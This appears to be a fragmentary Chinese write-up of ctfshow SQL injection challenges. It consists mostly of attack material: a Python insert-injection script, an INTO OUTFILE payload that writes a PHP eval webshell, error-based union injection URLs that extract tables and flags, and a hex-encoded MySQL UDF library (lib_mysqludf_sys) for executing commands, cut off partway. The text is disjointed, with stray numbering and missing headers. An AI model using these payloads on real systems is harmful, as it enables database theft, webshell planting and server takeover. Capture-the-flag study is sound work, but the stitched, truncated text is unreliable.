
//分页查询 $sql = "update ctfshow_user set pass = '{$password}' where username = '{$username}';";

import requests url1="http://b25467ab-3f43-478a-981b-d15a91b1dd7c.challenge.ctf.show/api/insert.php" url2="http://b25467ab-3f43-478a-981b-d15a91b1dd7c.challenge.ctf.show/page.php" for i in'ab': for j in'ab': for k in'ab': for l in'ab': for m in'ab': char=i+j+k+l+m payload="admin',(select(flag)from(flag{})))#".format(char) data1={"username":payload,"password":1} res=requests.post(url1,data1) print(res.json()['msg'])
返回到page页面,可以看到插入成功:
web241
1
2
3
//删除记录 $sql = "delete from ctfshow_user where id = {$id}"; //无过滤
SELECT ... INTO OUTFILE 'file_name' [CHARACTER SET charset_name] [export_options]
export_options: [{FIELDS | COLUMNS} [TERMINATED BY 'string']//分隔符 [[OPTIONALLY] ENCLOSED BY 'char'] [ESCAPED BY 'char'] ] [LINES [STARTING BY 'string'] [TERMINATED BY 'string'] ] “OPTION”参数为可选参数选项,其可能的取值有:
FIELDS TERMINATED BY '字符串':设置字符串为字段之间的分隔符,可以为单个或多个字符。默认值是“\t”。
FIELDS ENCLOSED BY '字符':设置字符来括住字段的值,只能为单个字符。默认情况下不使用任何符号。
FIELDS OPTIONALLY ENCLOSED BY '字符':设置字符来括住CHAR、VARCHAR和TEXT等字符型字段。默认情况下不使用任何符号。
FIELDS ESCAPED BY '字符':设置转义字符,只能为单个字符。默认值为“\”。
LINES STARTING BY '字符串':设置每行数据开头的字符,可以为单个或多个字符。默认情况下不使用任何字符。
LINES TERMINATED BY '字符串':设置每行数据结尾的字符,可以为单个或多个字符。默认值是“\n”。
根据上述介绍,payload:filename=1.php' LINES STARTING BY '<?php eval($_POST[1]);?>'#,一句话木马路径:/dump/1.php
web243
题目:
1
2
3
//备份表
$sql = "select * from ctfshow_user into outfile '/var/www/html/dump/{$filename}';";
过滤了 php
获取表名:
https://a4309304-126e-4f5f-aad6-267156664ba9.challenge.ctf.show/api/?id=1' union select 1,count(*),concat(0x3a,0x3a,(select (table_name) from information_schema.tables where table_schema=database()  limit 1,1),0x3a,0x3a,floor(rand(0)*2))a from information_schema.columns group by a#
获取字段名:
https://a4309304-126e-4f5f-aad6-267156664ba9.challenge.ctf.show/api/?id=1%27%20union%20select%201,count(*),concat(0x3a,0x3a,(select%20(column_name)%20from%20information_schema.columns%20where%20table_name='ctfshow_flags'%20%20limit%201,1),0x3a,0x3a,floor(rand(0)*2))a%20from%20information_schema.columns%20group%20by%20a%23
获取字段的值:
https://a4309304-126e-4f5f-aad6-267156664ba9.challenge.ctf.show/api/?id=1%27%20union%20select%201,count(*),concat(0x3a,0x3a,(select%20flag2%20from%20ctfshow_flags%20%20limit%200,1),0x3a,0x3a,floor(rand(0)*2))a%20from%20information_schema.columns%20group%20by%20a%23
import requests url="http://5e458827-0235-43c9-b16a-0d7babdf74dd.challenge.ctf.show/api/" udf="7f454c4602010100000000000000000003003e0001000000d00c0000000000004000000000000000e8180000000000000000000040003800050040001a00190001000000050000000000000000000000000000000000000000000000000000001415000000000000141500000000000000002000000000000100000006000000181500000000000018152000000000001815200000000000700200000000000080020000000000000000200000000000020000000600000040150000000000004015200000000000401520000000000090010000000000009001000000000000080000000000000050e57464040000006412000000000000641200000000000064120000000000009c000000000000009c00000000000000040000000000000051e5746406000000000000000000000000000000000000000000000000000000000000000000000000000000000000000800000000000000250000002b0000001500000005000000280000001e000000000000000000000006000000000000000c00000000000000070000002a00000009000000210000000000000000000000270000000b0000002200000018000000240000000e00000000000000040000001d0000001600000000000000130000000000000000000000120000002300000010000000250000001a0000000f000000000000000000000000000000000000001b00000000000000030000000000000000000000000000000000000000000000000000002900000014000000000000001900000020000000000000000a00000011000000000000000000000000000000000000000d0000002600000017000000000000000800000000000000000000000000000000000000000000001f0000001c0000000000000000000000000000000000000000000000020000000000000011000000140000000200000007000000800803499119c4c93da4400398046883140000001600000017000000190000001b0000001d0000002000000022000000000000002300000000000000240000002500000027000000290000002a00000000000000ce2cc0ba673c7690ebd3ef0e78722788b98df10ed871581cc1e2f7dea868be12bbe3927c7e8b92cd1e7066a9c3f9bfba745bb073371974ec4345d5ecc5a62c1cc3138aff36ac68ae3b9fd4a0ac73d1c525681b320b5911feab5fbe120000000000000000000000000000000000000000000000000000000003000900a00b0000000000000000000000000000010000002000000000000000000000000000000000000000250000002000000000000000000000000000000000000000e0000000120000000000000000000000de01000000000000790100001200000000000000000000007700000000000000ba0000001200000000000000000000003504000000000000f5000000120000000000000000000000c2010000000000009e010000120000000000000000000000d900000000000000fb000000120000000000000000000000050000000000000016000000220000000000000000000000fe00000000000000cf000000120000000000000000000000ad00000000000000880100001200000000000000000000008000000000000000ab010000120000000000000000000000250100000000000010010000120000000000000000000000dc00000000000000c7000000120000000000000000000000c200000000000000b5000000120000000000000000000000cc02000000000000ed000000120000000000000000000000e802000000000000e70000001200000000000000000000009b00000000000000c200000012000000000000000000000028000000000000008001000012000b007a100000000000006e000000000000007500000012000b00a70d00000000000001000000000000001000000012000c00781100000000000000000000000000003f01000012000b001a100000000000002d000000000000001f01000012000900a00b0000000000000000000000000000c30100001000f1ff881720000000000000000000000000009600000012000b00ab0d00000000000001000000000000007001000012000b0066100000000000001400000000000000cf0100001000f1ff981720000000000000000000000000005600000012000b00a50d00000000000001000000000000000201000012000b002e0f0000000000002900000000000000a301000012000b00f71000000000000041000000000000003900000012000b00a40d00000000000001000000000000003201000012000b00ea0f0000000000003000000000000000bc0100001000f1ff881720000000000000000000000000006500000012000b00a60d00000000000001000000000000002501000012000b00800f0000000000006a000000000000008500000012000b00a80d00000000000003000000000000001701000012000b00570f00000000000029000000000000005501000012000b0047100000000000001f00000000000000a900000012000b00ac0d0000000000009a000000000000008f01000012000b00e8100000000000000f00000000000000d700000012000b00460e000000000000e800000000000000005f5f676d6f6e5f73746172745f5f005f66696e69005f5f6378615f66696e616c697a65005f4a765f5265676973746572436c6173736573006c69625f6d7973716c7564665f7379735f696e666f5f6465696e6974007379735f6765745f6465696e6974007379735f657865635f6465696e6974007379735f6576616c5f6465696e6974007379735f62696e6576616c5f696e6974007379735f62696e6576616c5f6465696e6974007379735f62696e6576616c00666f726b00737973636f6e66006d6d6170007374726e6370790077616974706964007379735f6576616c006d616c6c6f6300706f70656e007265616c6c6f630066676574730070636c6f7365007379735f6576616c5f696e697400737472637079007379735f657865635f696e6974007379735f7365745f696e6974007379735f6765745f696e6974006c69625f6d7973716c7564665f7379735f696e666f006c69625f6d7973716c7564665f7379735f696e666f5f696e6974007379735f657865630073797374656d007379735f73657400736574656e76007379735f7365745f6465696e69740066726565007379735f67657400676574656e76006c6962632e736f2e36005f6564617461005f5f6273735f7374617274005f656e6400474c4942435f322e322e35000000000000000000020002000200020002000200020002000200020002000200020002000200020001000100010001000100010001000100010001000100010001000100010001000100010001000100010001000100000001000100b20100001000000000000000751a690900000200d401000000000000801720000000000008000000000000008017200000000000d01620000000000006000000020000000000000000000000d81620000000000006000000030000000000000000000000e016200000000000060000000a00000000000000000000000017200000000000070000000400000000000000000000000817200000000000070000000500000000000000000000001017200000000000070000000600000000000000000000001817200000000000070000000700000000000000000000002017200000000000070000000800000000000000000000002817200000000000070000000900000000000000000000003017200000000000070000000a00000000000000000000003817200000000000070000000b00000000000000000000004017200000000000070000000c00000000000000000000004817200000000000070000000d00000000000000000000005017200000000000070000000e00000000000000000000005817200000000000070000000f00000000000000000000006017200000000000070000001000000000000000000000006817200000000000070000001100000000000000000000007017200000000000070000001200000000000000000000007817200000000000070000001300000000000000000000004883ec08e827010000e8c2010000e88d0500004883c408c3ff35320b2000ff25340b20000f1f4000ff25320b20006800000000e9e0ffffffff252a0b20006801000000e9d0ffffffff25220b20006802000000e9c0ffffffff251a0b20006803000000e9b0ffffffff25120b20006804000000e9a0ffffffff250a0b20006805000000e990ffffffff25020b20006806000000e980ffffffff25fa0a20006807000000e970ffffffff25f20a20006808000000e960ffffffff25ea0a20006809000000e950ffffffff25e20a2000680a000000e940ffffffff25da0a2000680b000000e930ffffffff25d20a2000680c000000e920ffffffff25ca0a2000680d000000e910ffffffff25c20a2000680e000000e900ffffffff25ba0a2000680f000000e9f0feffff00000000000000004883ec08488b05f50920004885c07402ffd04883c408c390909090909090909055803d900a2000004889e5415453756248833dd809200000740c488b3d6f0a2000e812ffffff488d05130820004c8d2504082000488b15650a20004c29e048c1f803488d58ff4839da73200f1f440000488d4201488905450a200041ff14c4488b153a0a20004839da72e5c605260a2000015b415cc9c3660f1f8400000000005548833dbf072000004889e57422488b05530920004885c07416488d3da70720004989c3c941ffe30f1f840000000000c9c39090c3c3c3c331c0c3c341544883c9ff4989f455534883ec10488b4610488b3831c0f2ae48f7d1488d69ffe8b6feffff83f80089c77c61754fbf1e000000e803feffff488d70ff4531c94531c031ffb921000000ba07000000488d042e48f7d64821c6e8aefeffff4883f8ff4889c37427498b4424104889ea4889df488b30e852feffffffd3eb0cba0100000031f6e802feffff31c0eb05b8010000005a595b5d415cc34157bf00040000415641554531ed415455534889f34883ec1848894c24104c89442408e85afdffffbf010000004989c6e84dfdffffc600004889c5488b4310488d356a030000488b38e814feffff4989c7eb374c89f731c04883c9fff2ae4889ef48f7d1488d59ff4d8d641d004c89e6e8ddfdffff4a8d3c284889da4c89f64d89e54889c5e8a8fdffff4c89fabe080000004c89f7e818fdffff4885c075b44c89ffe82bfdffff807d0000750a488b442408c60001eb1f42c6442dff0031c04883c9ff4889eff2ae488b44241048f7d148ffc94889084883c4184889e85b5d415c415d415e415fc34883ec08833e014889d7750b488b460831d2833800740e488d353a020000e817fdffffb20188d05ec34883ec08833e014889d7750b488b460831d2833800740e488d3511020000e8eefcffffb20188d05fc3554889fd534889d34883ec08833e027409488d3519020000eb3f488b46088338007409488d3526020000eb2dc7400400000000488b4618488b384883c70248037808e801fcffff31d24885c0488945107511488d351f0200004889dfe887fcffffb20141585b88d05dc34883ec08833e014889f94889d77510488b46088338007507c6010131c0eb0e488d3576010000e853fcffffb0014159c34154488d35ef0100004989cc4889d7534889d34883ec08e832fcffff49c704241e0000004889d8415a5b415cc34883ec0831c0833e004889d7740e488d35d5010000e807fcffffb001415bc34883ec08488b4610488b38e862fbffff5a4898c34883ec28488b46184c8b4f104989f2488b08488b46104c89cf488b004d8d4409014889c6f3a44c89c7498b4218488b0041c6040100498b4210498b5218488b4008488b4a08ba010000004889c6f3a44c89c64c89cf498b4218488b400841c6040000e867fbffff4883c4284898c3488b7f104885ff7405e912fbffffc3554889cd534c89c34883ec08488b4610488b38e849fbffff4885c04889c27505c60301eb1531c04883c9ff4889d7f2ae48f7d148ffc948894d00595b4889d05dc39090909090909090554889e5534883ec08488b05c80320004883f8ff7419488d1dbb0320000f1f004883eb08ffd0488b034883f8ff75f14883c4085bc9c390904883ec08e86ffbffff4883c408c345787065637465642065786163746c79206f6e6520737472696e67207479706520706172616d657465720045787065637465642065786163746c792074776f20617267756d656e747300457870656374656420737472696e67207479706520666f72206e616d6520706172616d6574657200436f756c64206e6f7420616c6c6f63617465206d656d6f7279006c69625f6d7973716c7564665f7379732076657273696f6e20302e302e34004e6f20617267756d656e747320616c6c6f77656420287564663a206c69625f6d7973716c7564665f7379735f696e666f290000011b033b980000001200000040fbffffb400000041fbffffcc00000042fbffffe400000043fbfffffc00000044fbffff1401000047fbffff2c01000048fbffff44010000e2fbffff6c010000cafcffffa4010000f3fcffffbc0100001cfdffffd401000086fdfffff4010000b6fdffff0c020000e3fdffff2c02000002feffff4402000016feffff5c02000084feffff7402000093feffff8c0200001400000000000000017a5200017810011b0c070890010000140000001c00000084faffff01000000000000000000000014000000340000006dfaffff010000000000000000000000140000004c00000056faffff01000000000000000000000014000000640000003ffaffff010000000000000000000000140000007c00000028faffff030000000000000000000000140000009400000013faffff01000000000000000000000024000000ac000000fcf9ffff9a00000000420e108c02480e18410e20440e3083048603000000000034000000d40000006efaffffe800000000420e10470e18420e208d048e038f02450e28410e30410e38830786068c05470e50000000000000140000000c0100001efbffff2900000000440e100000000014000000240100002ffbffff2900000000440e10000000001c0000003c01000040fbffff6a00000000410e108602440e188303470e200000140000005c0100008afbffff3000000000440e10000000001c00000074010000a2fbffff2d00000000420e108c024e0e188303470e2000001400000094010000affbffff1f00000000440e100000000014000000ac010000b6fbffff1400000000440e100000000014000000c4010000b2fbffff6e00000000440e300000000014000000dc01000008fcffff0f00000000000000000000001c000000f4010000fffbffff4100000000410e108602440e188303470e2000000000000000000000ffffffffffffffff0000000000000000ffffffffffffffff000000000000000000000000000000000100000000000000b2010000000000000c00000000000000a00b0000000000000d00000000000000781100000000000004000000000000005801000000000000f5feff6f00000000a00200000000000005000000000000006807000000000000060000000000000060030000000000000a00000000000000e0010000000000000b0000000000000018000000000000000300000000000000e81620000000000002000000000000008001000000000000140000000000000007000000000000001700000000000000200a0000000000000700000000000000c0090000000000000800000000000000600000000000000009000000000000001800000000000000feffff6f00000000a009000000000000ffffff6f000000000100000000000000f0ffff6f000000004809000000000000f9ffff6f0000000001000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000401520000000000000000000000000000000000000000000ce0b000000000000d